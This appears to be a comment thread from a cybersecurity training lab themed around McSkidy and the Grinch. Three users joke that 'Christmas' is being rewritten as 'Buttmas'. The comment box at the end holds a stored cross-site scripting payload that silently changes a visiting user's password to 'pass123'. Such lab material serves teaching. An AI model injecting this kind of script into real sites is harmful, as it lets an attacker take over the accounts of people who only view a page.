 Comment by McSkidy on Tue 9th Nov 21 @ 11:29
Me too!!!!!! I love Buttmas so much!
Comment by McSkidy on Tue 9th Nov 21 @ 11:30
Wait when I write Buttmas it says Buttmas, what is going on?
Comment by grinch on Tue 9th Nov 21 @ 11:31
Hahaha! Merry Buttmas!
Leave A Comment
Comment:
<script>fetch('/settings?new_password=pass123');</script>
Leave Comment